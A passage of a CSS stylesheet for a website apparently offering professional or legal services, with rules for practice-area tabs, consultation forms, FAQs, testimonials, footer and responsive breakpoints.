    background: #9b3236;
    padding: 13px 0
}

.header-top-right ul li {
    float: left;
    padding-left: 15px
}

.header-top-right ul li:last-child {
    position: relative;
    padding-left: 0;
    margin-left: 15px
}

.header-top-right ul li:last-child a {
    background: #39ac01;
    padding: 5px 20px
}

.header-middle {
    padding: 10px 0
}

.navbar-default .navbar-nav {
    padding-top: 20px
}

.navbar-default .navbar-nav>li {
    padding: 10px 20px
}

.navbar-default .navbar-nav>li>a {
    padding: 0 0 5px;
    color: #000;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    transition: all ease .5s;
    border-bottom: 1px solid #fff
}

.navbar-default .navbar-nav>li>a.active,
.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
    color: #c29032;
    border-bottom: 1px solid #c29032
}

.btn-primary {
    background: #d99b20;
    color: #fff;
    border: 0;
    border-radius: 0;
    padding: 10px 30px;
    position: relative
}

.btn-primary:before {
    border: 1px solid #d99b20;
    position: absolute;
    left: -5px;
    top: -5px;
    right: -5px;
    bottom: -5px
}

.btn-primary:hover {
    background: #9b3236
}

.btn-primary:hover:before {
    border: 1px solid #9b3236
}

.submit-btn {
    border: 1px solid #d99b20;
    display: inline-block;
    padding: 5px
}

.carousel-control.left,
.carousel-control.right {
    background: 0 0
}

.carousel-control {
    width: auto;
    opacity: 1;
    top: 50%;
    position: absolute
}

.carousel-control.left {
    left: 0
}

.carousel-control.right {
    right: 0
}

.banner_text {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%)
}

.banner_text h1 {
    font-family: 'Playfair Display', serif;
    font-size: 50px;
    color: #d99b20
}

.banner_text h1 span {
    font-family: Poppins, sans-serif;
    font-size: 23px;
    color: #fff;
    display: block;
    margin-bottom: 10px
}

.banner_text p {
    color: #fff;
    font-size: 14px;
    margin: 20px 0 40px
}

.banner-boxs {
    background: #9b3236;
    margin-top: -30px;
    position: relative
}

.banner-boxs>div {
    padding: 40px 40px 30px;
    border-right: 1px solid #262626
}

.banner-boxs>div:last-child {
    border-right: 0
}

.banner-boxs>div i {
    font-size: 40px;
    color: #fff;
    float: left;
    padding-right: 10px;
    padding-top: 10px
}

.banner-boxs>div span {
    float: left;
    width: 75%;
    color: #fff;
    min-height: 80px
}

.banner-boxs>div span label {
    display: block;
    font-size: 28px;
    font-weight: 600
}

.banner-boxs>div:hover {
    background: #d99b20;
    cursor: pointer
}

#content .row {
    padding-top: 70px;
    padding-bottom: 70px
}

.title {
    font-family: 'Playfair Display', serif;
    font-size: 46px;
    color: #262626;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 50px
}

.title:after {
    width: 70px;
    height: 4px;
    background: #c29032;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto
}

.title span {
    font-family: Poppins, sans-serif;
    font-size: 14px;
    color: #c29032;
    display: block;
    font-weight: 600
}

.dark-grey-bg {
    background: #262626
}

.grey-bg {
    background: #f6f4f4
}

.who-we-are .title {
    color: #fff
}

.who-we-are p {
    color: #d0d0d0;
    font-size: 14px;
    margin-bottom: 20px;
    line-height: 1.6
}

.who-we-are .btn {
    margin-top: 30px
}

.our-practice-area ul.tabs {
    margin-bottom: 30px
}

.our-practice-area ul.tabs li {
    cursor: pointer;
    position: relative;
    display: inline-block;
    color: #707070;
    font-size: 15px;
    font-weight: 600;
    padding: 7px 0;
    border-bottom: 1px solid transparent;
    margin: 0 15px
}

.our-practice-area ul.tabs li.tab_last {
    background: #39ac01;
    padding: 7px 20px;
    color: #fff
}

.our-practice-area ul.tabs li.tab_last:hover {
    color: #262626
}

.our-practice-area ul.tabs li.active,
.our-practice-area ul.tabs li:hover {
    color: #d99b20;
    border-bottom: 1px solid #d99b20
}

.our-practice-area ul.tabs li.active {
    display: inline-block
}

.our-practice-area .tab_content {
    background: #fff;
    display: inline-block;
    width: 100%
}

.our-practice-area .tab_drawer_heading {
    display: none
}

.our-practice-area-left {
    padding-left: 0;
    display: inline-block
}

.our-practice-area-right {
    padding: 0
}

.our-practice-area-icon {
    float: left;
    width: 25%;
    padding-top: 50px
}

.our-practice-area-icon span {
    width: 130px;
    height: 130px;
    line-height: 130px;
    text-align: center;
    margin-left: -20px;
    background: #9b3236;
    font-size: 60px;
    color: #fff;
    display: block;
    position: relative
}

.our-practice-area-icon span:before {
    border: 1px solid #9b3236;
    position: absolute;
    left: -7px;
    top: -7px;
    right: -7px;
    bottom: -7px
}

.our-practice-area-text {
    float: left;
    width: 75%;
    padding-top: 50px;
    padding-right: 20px
}

.our-practice-area-text h3 {
    margin-top: 0;
    color: #000;
    font-size: 25px;
    font-family: 'Playfair Display', serif;
    line-height: 1.3;
    margin-bottom: 20px
}

.our-practice-area-text p {
    color: #7a7a7a;
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 40px
}

.free-consultation-bg {
    background: url(../images/free-consultation-bg.jpg) left top
}

.free-consultation {
    padding-bottom: 0!important
}

.free-consultation-left {
    padding: 50px
}

.free-consultation-form {
    background: #fff;
    padding: 40px;
    position: relative
}

.free-consultation-form:before {
    border: 1px solid #d99b20;
    position: absolute;
    left: 7px;
    top: 7px;
    right: 7px;
    bottom: 7px;
    z-index: 0
}

.free-consultation-form .title {
    font-size: 32px;
    color: #9b3236;
    margin-bottom: 20px
}

.free-consultation-form p {
    color: #000;
    font-size: 14px;
    margin-bottom: 20px
}

.form-control {
    box-shadow: none;
    border-radius: 0;
    height: 40px;
    z-index: 9;
    position: relative
}

textarea.form-control {
    resize: vertical
}

.free-consultation-form .submit-btn {
    margin-top: 20px
}

footer {
    background: #9b3236;
    padding: 70px 0
}

.footer-box {
    padding-bottom: 40px
}

.footer-box h3 {
    color: #fff;
    font-size: 14px;
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 30px;
    margin-top: 0
}

.footer-box h3:before {
    background: #c29032;
    height: 2px;
    width: 50px;
    position: absolute;
    bottom: 0
}

.footer-box h4 {
    color: #c29032;
    font-weight: 700;
    margin-bottom: 20px
}

.footer-contact p span {
    display: block;
    color: #d0d0d0;
    margin-bottom: 15px;
    font-size: 13px;
    padding-left: 25px;
    line-height: 1.6
}

.footer-contact p span i {
    width: 25px;
    font-size: 15px;
    display: inline-block;
    color: #fff;
    margin-left: -30px
}

.footer-contact p span a,
.subscribe p {
    color: #d0d0d0
}

.footer-link ul li {
    margin-bottom: 10px;
    list-style: none;
}

.footer-link ul li a {
    color: #d0d0d0;
    font-size: 13px
}

.subscribe p {
    font-size: 13px;
    line-height: 1.9
}

.subscribe .form-group {
    margin-top: 20px;
    position: relative
}

.subscribe .form-control {
    border-radius: 0;
    background: 0 0;
    border-color: #626262;
    color: #fff
}

.social-icon li:hover,
.subscribe .btn {
    background: #c29032
}

.subscribe .btn {
    position: absolute;
    right: 4px;
    top: 4px;
    padding: 6px 12px;
    color: #fff;
    z-index: 9
}

.subscribe .btn:before {
    display: none
}

.copy {
    border-top: 1px solid #af5b5e;
    padding-top: 30px
}

.copy p {
    margin: 20px 0 0;
    color: #d0d0d0;
    line-height: 1.6
}

.copy p a {
    color: #d0d0d0;
    text-decoration: underline
}

.social-icon li {
    display: inline-block;
    line-height: 34px;
    margin: 0 2px;
    width: 34px;
    height: 34px;
    border-radius: 100%;
    border: 1px solid #af5b5e
}

.social-icon li a {
    color: #fff;
    font-size: 16px
}

.inner-page-left {
    padding-left: 0
}

.title.inner-title {
    font-size: 36px;
    color: #9b3236;
    margin-bottom: 20px;
    text-align: left
}

.title.inner-title:after {
    right: auto
}

.inner-page-left p {
    line-height: 1.6;
    margin-bottom: 20px;
    color: #4b4b4b;
    text-align: justify
}

.listing li {
    padding-left: 30px;
    color: #4b4b4b;
    margin-bottom: 10px
}

.listing li:before {
    content: '\eb23';
    font-family: icofont;
    margin-left: -30px;
    font-size: 25px;
    color: #9b3236
}

.steps-no span,
.steps-text h3,
.testimonial-text h3,
.testimonial-text p.testimonial-name {
    font-family: 'Playfair Display', serif
}

.listing li ul {
    margin-top: 10px
}

.listing li ul li:before {
    content: '\eb27';
    font-size: 16px
}

.inner-page-right {
    padding-right: 0
}

.inner-page-right .free-consultation-form {
    background: #d99b20
}

.inner-page-right .free-consultation-form:before {
    border-color: #fff
}

.inner-page-right .free-consultation-form .title {
    color: #fff;
    font-size: 23px
}

.inner-page-right .free-consultation-form .title:after {
    background: #fff
}

.inner-page-right .free-consultation-form .title span,
.inner-page-right .free-consultation-form p {
    color: #fff
}

.inner-page-right .free-consultation-form .btn-primary {
    background: #242424
}

.inner-page-right .free-consultation-form .btn-primary:before {
    border-color: #242424
}

.inner-page-right .free-consultation-form .submit-btn {
    border: 1px solid #242424
}

.services-list {
    background: url(../images/free-consultation-bg.jpg);
    margin-top: 30px
}

.services-list .title.inner-title {
    background: rgba(0, 0, 0, .3);
    color: #fff;
    margin: 0;
    padding: 15px 20px
}

.services-list .title.inner-title:after {
    display: none
}

.services-list ul li {
    list-style: none;
    padding: 17px 20px;
    border-bottom: 1px solid rgba(255, 255, 255, .5)
}

.services-list ul li a {
    color: #fff;
    font-size: 15px;
    display: block
}

.services-list ul li i {
    float: right
}

.services-list ul li:hover i {
    position: relative;
    margin-right: -10px
}

.single-item {
    background: url(../images/quaote.png) right 30px top -30px no-repeat, url(../images/free-consultation-bg.jpg);
    padding-bottom: 60px
}

.testimonial-img {
    padding: 0
}

.testimonial-text {
    padding-top: 60px
}

.testimonial-text h3 {
    color: #fff;
    margin-bottom: 20px;
    font-size: 30px
}

.testimonial-text p {
    color: #fff;
    line-height: 1.6
}

.testimonial-text p.testimonial-name {
    font-size: 15px;
    color: #d99b20
}

.testimonial-text p.testimonial-name span {
    font-size: 19px;
    display: block
}

.single-item .slick-dots {
    bottom: 0;
    position: relative;
    text-align: left;
    padding-left: 25%
}

.single-item .slick-dots li button {
    background: url(../images/white-dot.png) center center no-repeat;
    width: 25px;
    height: 25px
}

.single-item .slick-dots li.slick-active button {
    background: url(../images/yellow-dot.png) center center no-repeat
}

.single-item .slick-dots li button:before {
    display: none
}

.faq .toggle {
    box-shadow: #ccc 0 3px 10px;
    border: 1px solid #d6d6d6;
    margin-bottom: 20px
}

.faq .toggle .toggle-title {
    position: relative;
    display: block
}

.faq .toggle .toggle-title h3 {
    font-size: 18px;
    margin: 0;
    line-height: 1.3;
    cursor: pointer;
    font-weight: 200;
    color: #252525;
    padding-right: 60px
}

.faq .toggle .toggle-inner {
    padding: 7px 20px;
    display: none;
    margin: -7px 0 6px
}

.faq .toggle .toggle-inner p {
    color: #7f7f7f;
    font-size: 13px;
    line-height: 1.8
}

.faq .toggle .toggle-title .title-name {
    display: block;
    padding: 18px 15px
}

.faq .toggle .toggle-title a i {
    font-size: 22px;
    margin-right: 5px
}

.faq .toggle .toggle-title i {
    position: absolute;
    background: url(../images/plus.png) no-repeat;
    width: 56px;
    height: 56px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    right: 0
}

.faq .toggle .toggle-title.active i {
    background: url(../images/minus.png) no-repeat
}

.steps {
    background: #4b4b4b;
    padding: 20px 30px
}

.steps .title.inner-title {
    color: #fff;
    margin-bottom: 40px
}

.steps-list {
    padding-bottom: 20px
}

.steps-no {
    float: left;
    width: 20%;
    text-align: center
}

.steps-no span {
    width: 100px;
    height: 100px;
    border-radius: 100%;
    background: #d99b20;
    line-height: 80px;
    border: 4px solid #fff;
    text-align: center;
    color: #000;
    font-size: 40px;
    font-weight: 700;
    font-style: italic;
    display: block;
    margin: 0 auto 20px
}

.steps-text {
    float: left;
    padding-left: 20px;
    width: 80%
}

.table-bordered>tbody>tr>td,
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    padding: 15px 10px;
    text-align: center
}

.steps-text h3 {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 1.4
}

.steps-text p {
    color: #fff
}

.steps-text ul {
    margin-top: 20px
}

.steps-text ul li {
    color: #fff;
    font-size: 14px;
    margin-bottom: 10px
}

.steps-text ul li span {
    color: #a5a5a5;
    border: 1px solid #a5a5a5;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    margin-right: 5px
}

.table-bordered>thead>tr>th {
    background: #9b3236;
    color: #fff;
    font-weight: 400;
    vertical-align: top
}

.table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #ebebeb
}

.table-striped>tbody>tr:nth-of-type(even) {
    background-color: #f3f3f3
}

.table-bordered>tbody>tr>td {
    color: #000;
    border: 1px solid #bcbcbc
}

.contact-left {
    padding: 0
}

.contact-left .free-consultation-form {
    background: #d99b20
}

.contact-left .free-consultation-form:before {
    border-color: #fff
}

.contact-left .free-consultation-form .title {
    color: #fff;
    font-size: 26px
}

.contact-left .free-consultation-form .title:after {
    background: #fff
}

.contact-left .free-consultation-form .title span,
.contact-left .free-consultation-form p {
    color: #fff
}

.contact-left .free-consultation-form .btn-primary {
    background: #242424
}

.contact-left .free-consultation-form .submit-btn {
    border: 1px solid #242424;
    margin: 30px 0
}

.contact-left .free-consultation-form .btn-primary:before {
    border-color: #242424
}

.contact-right {
    background: #f1f1f1;
    padding: 0
}

.contact-info {
    padding: 30px 50px
}

.contact-info .title {
    margin-bottom: 30px
}

.contact-info i {
    background: #9b3236;
    width: 40px;
    height: 40px;
    color: #fff;
    text-align: center;
    line-height: 40px;
    display: inline-block;
    font-size: 18px;
    margin-right: 10px
}

.contact-info span {
    display: inline-block;
    vertical-align: middle;
    color: #4b4b4b;
    line-height: 1.6
}

.contact-info p.firstp span {
    vertical-align: top
}

.contact-info p {
    margin-bottom: 15px
}

.header_menu ul.nav li:hover>ul.dropdown-menu {
    display: block;
    padding: 0;
    border-radius: 0;
    border: 0;
    border-top: 3px solid #9b3236
}

.header_menu .dropdown-menu>li>a {
    padding: 10px 15px;
    color: #000;
    font-weight: 600;
    border-bottom: 1px solid #f2f2f2;
    font-size: 13px
}

.header_menu .dropdown-menu>li:last-child>a,
.navbar-default .fix_header_menu .navbar-nav>li:last-child>a {
    border-bottom: 0
}

.header-top.affix {
    top: 0;
    width: 100%;
    z-index: 99999!important;
    position: fixed
}

.affix .fix_header_menu {
    display: block
}

.fix_header_menu {
    display: none
}

.fix_header_menu .navbar-toggle {
    display: block!important;
    margin: 0;
    border: 0;
    padding: 2px 10px
}

.fix_header_menu .navbar-toggle:focus,
.fix_header_menu .navbar-toggle:hover {
    background: 0 0
}

.navbar-default .fix_header_menu .navbar-toggle .icon-bar {
    background: #fff
}

.fix_header_menu .navbar-collapse.collapse {
    display: none!important
}

.fix_header_menu .collapse.in {
    display: block!important
}

#close-form,
.header-form {
    display: none
}

.fix_header_menu .navbar-collapse {
    position: absolute;
    left: 10px;
    top: 45px;
    width: 200px;
    box-shadow: none;
    border-top: 2px solid #9b3236!important;
    padding: 0;
    z-index: 999
}

.fix_header_menu .navbar-collapse .nav {
    margin: 0;
    background: #262626;
    padding: 0;
    float: none
}

.navbar-default .fix_header_menu .navbar-nav>li {
    float: none;
    padding: 0
}

.navbar-default .fix_header_menu .navbar-nav>li>a {
    padding: 10px;
    font-size: 13px;
    line-height: 25px;
    color: #fff
}

.fix_header_menu .dropdown-menu {
    top: 0;
    left: 200px
}

.free-consultation-form.affix {
    top: 0;
    z-index: 99!important;
    position: fixed
}

.leftsidebarfixed {
    position: fixed;
    top: 0
}

#mobile-freez-icon {
    position: fixed;
    width: 100%;
    z-index: 10;
    display: none;
    background: #d99b20;
    bottom: 0;
    left: 0;
    right: 0
}

#mobile-freez-icon .mail,
#mobile-freez-icon .phone {
    background: rgba(255, 255, 255, .2);
    font-size: 32px;
    height: 60px;
    color: #fff;
    text-align: center
}

#mobile-freez-icon .phone {
    border-left: 1px solid #d99b20
}

#mobile-freez-icon .phone a {
    color: #fff;
    line-height: 60px
}

#mobile-freez-icon .mail a {
    color: #fff;
    line-height: 60px
}

#mobile-freez-icon .request-quote {
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    text-align: center;
    border-radius: 0;
    cursor: pointer;
    height: 60px;
    padding-top: 8px
}

.inner-page-left h3 {
    font-weight: 600
}

.header-form {
    position: absolute;
    width: 100%;
    background: #9b3236;
    padding: 13px 13px 0;
    z-index: 9;
    top: 32px;
    text-align: center
}

.header-form .form-group {
    margin-bottom: 7px
}

.header-form .form-control {
    height: 34px;
    font-size: 13px
}

.header-form textarea.form-control {
    height: auto
}

.header-form .btn {
    width: 100%
}

.header-form p {
    color: #fff
}

.modal .header-form {
    display: block;
    position: relative;
    top: 0;
    z-index: 999
}

#banner-form {
    padding-bottom: 5px
}

.sitemap-list {
    padding-left: 20px
}

.sitemap-list li {
    list-style-type: disc;
    margin-bottom: 10px
}

.sitemap-list li ul {
    padding-left: 20px;
    margin-top: 20px
}

.sitemap-list li ul li {
    list-style-type: circle
}

.seminar-slider-bg {
    background: #d99b20;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    padding: 5px;
    display: none
}

.seminar-slider-bg p a {
    color: #000;
    outline: 0
}

.seminar-slider li {
    padding: 0 30px
}

#seminar-slider-popup .modal {
    z-index: 999
}

#seminar-slider-popup .modal-backdrop {
    z-index: 9
}

#seminar-slider-popup .modal-dialog {
    width: 700px
}

#seminar-slider-popup .modal-title {
    font-size: 20px;
    font-weight: 600;
    text-align: center
}

#seminar-slider-popup button.close {
    position: relative;
    top: -5px;
    right: -5px;
    background: #9b3236;
    opacity: 1;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    color: #fff;
    font-weight: 400;
    font-size: 14px;
    z-index: 99999
}

#seminar-slider-popup button.close:hover {
    opacity: 1
}

#seminar-slider-popup .modal-body .btn {
    margin-top: 20px;
    display: block;
    background: #9b3236
}

#seminar-slider-popup .modal-body .btn:hover {
    background: #d99b20
}

.footer-box.footer-link.first {
    padding-left: 60px
}

.filter-btn {
    margin: 10px;
    padding: 7px 15px;
    font-size: 13px
}

.btn-default:active .filter-button:active {
    background-color: #42B32F#42b32f;
    color: #fff
}

.port-image {
    width: 100%
}

.gallery_product {
    margin-bottom: 30px
}

.gallery_product span {
    background: rgba(0, 0, 0, .7);
    position: absolute;
    left: 15px;
    right: 15px;
    bottom: 0;
    padding: 10px;
    color: #fff;
    text-align: center;
    font-size: 18px
}

#hamburger-navigation,
.mobile {
    display: none
}
.practice-title{
    margin-bottom: 20px;
}
.practice-subtitle {
    text-align: center;
    margin-bottom: 20px;
    font-size: 20px;
}


@media only screen and (min-width:1180px) and (max-width:1280px) {
    .header-top-left span,
    .header-top-right ul li a {
        font-size: 13px
    }
    .navbar-default .navbar-nav>li {
        padding: 10px 15px
    }
    .banner_text h3 {
        font-size: 60px
    }
    .banner-boxs>div {
        padding: 30px 20px 20px
    }
    .banner-boxs>div i {
        font-size: 34px
    }
    .banner-boxs>div span label {
        font-size: 24px
    }
    .banner-boxs>div span {
        font-size: 13px
    }
    .title {
        font-size: 40px
    }
    .our-practice-area-icon span {
        width: 110px;
        height: 110px;
        line-height: 110px;
        font-size: 50px
    }
    .free-consultation-form .title,
    .our-practice-area-text h3 {
        font-size: 22px
    }
    .faq .toggle .toggle-title h3 {
        font-size: 15px
    }
    .banner_text h1{
        font-size: 45px;
    }
}

@media only screen and (min-width:960px) and (max-width:1179px) {
    .header-top-left span,
    .header-top-right ul li a {
        font-size: 13px
    }
    .navbar-default .navbar-nav>li {
        padding: 10px 15px
    }
    .banner_text h3 {
        font-size: 50px
    }
    .banner-boxs>div {
        padding: 30px 20px 20px
    }
    .banner-boxs>div i {
        font-size: 32px
    }
    .banner-boxs>div span label {
        font-size: 22px
    }
    .banner-boxs>div span {
        font-size: 12px
    }
    .title {
        font-size: 34px
    }
    .our-practice-area-icon span {
        width: 110px;
        height: 110px;
        line-height: 110px;
        font-size: 50px
    }
    .free-consultation-form .title,
    .our-practice-area-text h3 {
        font-size: 22px
    }
    #logo img {
        width: 220px
    }
    .navbar-default .navbar-nav {
        padding-top: 10px
    }
    .faq .toggle .toggle-title h3 {
        font-size: 15px
    }
    .banner_text h1{
        font-size: 35px;
    }
}



@media only screen and (min-width:0px) and (max-width:991px){

    .footer-box.footer-link.first{
        padding-left: 15px;
    }

}

@media (max-width:959px) {
    .navbar-header {
        float: none
    }
    .navbar-left,
    .navbar-nav,
    .navbar-right {
        float: none!important
    }
    .navbar-toggle {
        display: block
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px
    }
    .navbar-collapse.collapse {
        display: none!important
    }
    .navbar-nav {
        margin-top: 7.5px
    }
    .navbar-nav>li {
        float: none;
        padding-top: 0;
        text-align: left;
        width: 100%
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px
    }
    .navbar-default .navbar-nav>li>a img {
        display: inline-block;
        height: auto;
        margin: 0 10px 0 0;
        width: 25px
    }
    .collapse.in {
        display: block!important
    }
    .header_menu .navbar-header {
        float: right;
        margin: 10px 0
    }
    .navbar-default .navbar-toggle {
        border: 0;
        background: #fff;
        margin: 0;
        border-radius: 0
    }
    .navbar-default .navbar-toggle:focus,
    .navbar-default .navbar-toggle:hover {
        background: #9b3236
    }
    .navbar-default .navbar-toggle:focus .icon-bar,
    .navbar-default .navbar-toggle:hover .icon-bar {
        background-color: #fff
    }
    .social-icon.pull-right {
        float: left!important
    }
    .navbar-collapse {
        position: absolute;
        right: 15px;
        top: 50px;
        width: 240px;
        box-shadow: none;
        border-top: 2px solid #9b3236!important;
        padding: 0;
        z-index: 999
    }
    .navbar-collapse .nav {
        margin: 0;
        background: #262626;
        padding: 10px 0 0
    }
    .navbar-default .navbar-nav>li>a {
        padding: 10px;
        font-size: 13px;
        line-height: 25px;
        color: #fff
    }
    .navbar-nav>li .btn-default {
        color: #000;
        padding: 0 10px;
        text-align: center;
        line-height: 50px;
        width: 100%
    }
    .navbar-nav>li.logo {
        display: none
    }
    .navbar-default .navbar-nav>li>a:focus,
    .navbar-default .navbar-nav>li>a:hover {
        color: #010101;
        background: #fff
    }
    .navbar-default .navbar-nav>li {
        padding: 0 10px
    }
    .header_menu ul.nav li:hover>ul.dropdown-menu {
        position: relative;
        min-width: 100%
    }
    .banner_text h1{
        font-size: 30px;
    }

}

@media only screen and (min-width:768px) and (max-width:959px) {
    .header-top-left,
    .header-top-right {
        text-align: center
    }
    .header-top-left span,
    .header-top-right ul li a {
        font-size: 13px
    }
    .banner_text h3 {
        font-size: 40px
    }
    .banner_text h3 span {
        font-size: 20px
    }
    .banner-boxs>div {
        padding: 20px 20px 0;
        border-bottom: 1px solid #262626
    }
    .banner-boxs>div i {
        font-size: 32px
    }
    .banner-boxs>div span label {
        font-size: 22px
    }
    .banner-boxs>div span {
        font-size: 12px
    }
    .title {
        font-size: 34px
    }
    .our-practice-area-icon span {
        width: 110px;
        height: 110px;
        line-height: 110px;
        font-size: 50px;
        margin-left: 30px;
        margin-top: 15px
    }
    .free-consultation-form .title,
    .our-practice-area-text h3 {
        font-size: 22px
    }
    #logo img {
        width: 220px
    }
    .navbar-default .navbar-nav {
        padding-top: 10px
    }
    .header-top-left {
        margin-bottom: 20px
    }
    .header-top-right ul {
        float: none;
        display: inline-block
    }
    .our-practice-area ul.tabs li {
        font-size: 14px;
        margin: 0 10px
    }
    .our-practice-area-right {
        padding: 30px 0;
        text-align: center
    }
    .free-consultation-right {
        display: none
    }
    .free-consultation {
        padding: 0!important
    }
    #content .row {
        padding-top: 50px;
        padding-bottom: 50px
    }
    footer {
        padding: 50px 0
    }
    .faq .toggle .toggle-title h3 {
        font-size: 15px
    }
    .contact-left .free-consultation-form {
        padding: 30px 20px
    }
    .contact-left .free-consultation-form .title {
        font-size: 22px
    }
    .contact-info span {
        width: 80%
    }
    .title.inner-title {
        font-size: 32px
    }
    .contact-info {
        padding: 30px
    }
    .banner_text h1{
        font-size: 28px;
    }
}

@media only screen and (min-width:640px) and (max-width:767px) {
    .header-top-left,
    .header-top-right,
    .single-item .slick-dots,
    .testimonial-text,
    .testimonial-text p {
        text-align: center
    }
    .header-top-left span,
    .header-top-right ul li a {
        font-size: 13px
    }
    .banner_text h3 {
        font-size: 34px
    }
    .banner_text h3 span {
        font-size: 18px
    }
    .banner_text p {
        font-size: 13px
    }
    .banner-boxs>div {
        padding: 20px 20px 0;
        border-bottom: 1px solid #262626
    }
    .banner-boxs>div i {
        font-size: 32px
    }
    .banner-boxs>div span label {
        font-size: 22px
    }
    .banner-boxs>div span {
        font-size: 12px
    }
    .title {
        font-size: 30px
    }
    .our-practice-area-icon span {
        width: 100px;
        height: 100px;
        line-height: 100px;
        font-size: 50px;
        margin-left: 30px;
        margin-top: 15px
    }
    .free-consultation-form .title,
    .our-practice-area-text h3 {
        font-size: 22px
    }
    #logo img {
        width: 220px
    }
    .navbar-default .navbar-nav {
        padding-top: 10px
    }
    .header-top-left {
        margin-bottom: 20px
    }
    .header-top-right ul {
        float: none;
        display: inline-block
    }
    .our-practice-area ul.tabs li {
        font-size: 13px;
        margin: 0 7px
    }
    .our-practice-area-right {
        padding: 30px 0;
        text-align: center
    }
    .free-consultation-right {
        display: none
    }
    .free-consultation {
        padding: 0!important
    }
    #content .row {
        padding-top: 50px;
        padding-bottom: 50px
    }
    footer {
        padding: 50px 0 80px
    }
    .banner-boxs {
        margin-top: 0
    }
    .who-we-are p {
        font-size: 13px
    }
    .btn-primary {
        padding: 8px 25px
    }
    .inner-page-left {
        padding-left: 15px
    }
    .inner-page-right {
        padding-right: 15px
    }
    .faq .toggle .toggle-title h3 {
        font-size: 15px
    }
    .slick-slide img {
        margin: 0 auto
    }
    .testimonial-text {
        padding-top: 40px
    }
    .single-item .slick-dots {
        padding-left: 0
    }
    .faq .toggle .toggle-title i {
        width: 40px;
        height: 40px;
        background-size: 100%!important
    }
    .title.inner-title {
        font-size: 30px
    }
    .contact-info {
        padding: 30px
    }
    .contact-left {
        padding: 15px
    }
    #mobile-freez-icon {
        display: block
    }
    #seminar-slider-popup .modal-dialog {
        width: 90%;
        margin: 0 auto
    }
    .banner_text h1{
        font-size: 25px;
    }

}

@media only screen and (min-width:480px) and (max-width:639px) {
    .header-top-left,
    .header-top-right,
    .single-item .slick-dots,
    .testimonial-text,
    .testimonial-text p {
        text-align: center
    }
    .header-top-left span,
    .header-top-right ul li a {
        font-size: 13px
    }
    .banner_text h3 {
        font-size: 30px
    }
    .banner_text h3 span {
        font-size: 16px
    }
    .banner_text p {
        font-size: 12px;
        margin: 0 0 20px
    }
    .banner-boxs>div {
        padding: 20px 20px 0;
        border-bottom: 1px solid #262626
    }
    .banner-boxs>div i {
        font-size: 32px
    }
    .banner-boxs>div span label {
        font-size: 22px
    }
    .banner-boxs>div span {
        font-size: 12px
    }
    .title {
        font-size: 26px;
        margin-bottom: 30px
    }
    .our-practice-area-icon span {
        width: 60px;
        height: 60px;
        line-height: 60px;
        font-size: 30px;
        margin-left: 30px;
        margin-top: 15px
    }
    .free-consultation-form .title,
    .our-practice-area-text h3 {
        font-size: 20px
    }
    #logo img {
        width: 220px
    }
    .navbar-default .navbar-nav {
        padding-top: 10px
    }
    .header-top-left {
        margin-bottom: 10px
    }
    .header-top-right ul {
        float: none;
        display: inline-block
    }
    .our-practice-area ul.tabs li {
        font-size: 13px;
        margin: 0 7px
    }
    .our-practice-area-right {
        padding: 30px 0;
        text-align: center
    }
    .free-consultation-right {
        display: none
    }
    .free-consultation {
        padding: 0!important
    }
    #content .row {
        padding-top: 50px;
        padding-bottom: 50px
    }
    footer {
        padding: 50px 0 80px
    }
    .banner-boxs {
        margin-top: 0
    }
    .who-we-are p {
        font-size: 13px
    }
    .btn-primary {
        padding: 8px 25px;
        font-size: 12px
    }
    .header-top-right ul li {
        float: none;
        display: inline-block
    }
    .header-top-right ul li:last-child {
        padding-left: 0;
        margin-top: 15px
    }
    .carousel-control img {
        width: 30px
    }
    .banner_text {
        padding: 0 40px
    }
    .our-practice-area .tabs {
        display: none
    }
    .our-practice-area .tab_drawer_heading {
        background-color: #262626;
        color: #fff;
        border-top: 1px solid #333;
        margin: 0;
        padding: 10px 20px;
        display: block;
        cursor: pointer;
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        font-size: 14px
    }
    .our-practice-area .d_active {
        background-color: #9b3236;
        color: #fff
    }
    .our-practice-area .tab_drawer_heading:last-child {
        background: #39ac01
    }
    .free-consultation-form {
        padding: 20px 20px 40px
    }
    .inner-page-left {
        padding-left: 15px
    }
    .inner-page-right {
        padding-right: 15px
    }
    .faq .toggle .toggle-title h3 {
        font-size: 15px
    }
    .slick-slide img {
        margin: 0 auto
    }
    .testimonial-text {
        padding-top: 40px
    }
    .single-item .slick-dots {
        padding-left: 0
    }
    .faq .toggle .toggle-title i {
        width: 40px;
        height: 40px;
        background-size: 100%!important
    }
    .title.inner-title {
        font-size: 28px
    }
    .contact-info {
        padding: 30px
    }
    .contact-left {
        padding: 15px
    }
    .steps-no span {
        width: 70px;
        height: 70px;
        line-height: 50px;
        font-size: 30px
    }
    .steps-text h3 {
        font-size: 18px
    }
    .steps-text {
        padding-top: 0
    }
    #mobile-freez-icon {
        display: block
    }
    #seminar-slider-popup .modal-dialog {
        width: 90%;
        margin: 0 auto
    }
    .seminar-slider-bg {
        position: relative;
        padding: 0
    }
    .banner_text h1{
        font-size: 23px;
    }

}

@media only screen and (min-width:320px) and (max-width:479px) {
    .header-top-left span,
    .header-top-right ul li a {
        font-size: 12px
    }
    .banner_text h3 {
        font-size: 18px
    }
    .banner_text h3 span {
        font-size: 12px
    }
    .banner_text p {
        font-size: 11px;
        margin: 0 0 10px
    }
    .banner_text .btn {
        display: none
    }
